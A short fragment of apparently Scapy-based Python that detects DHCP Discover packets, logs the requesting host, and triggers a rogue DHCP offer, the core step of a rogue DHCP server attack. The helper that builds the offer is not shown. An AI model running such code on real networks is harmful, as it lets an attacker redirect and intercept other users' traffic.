 # Match DHCP discover
if DHCP in packet and packet[DHCP].options[0][1] == 1:
print(packet.command())
print('---')
print('New GOOD DHCP Discover')
hostname = get_option(packet[DHCP].options, 'hostname')
print(f"Host {hostname} ({packet[Ether].src}) asked for an IP")
# Sending rogue offer packet
send_rogue_dhcp_offer_packet(packet)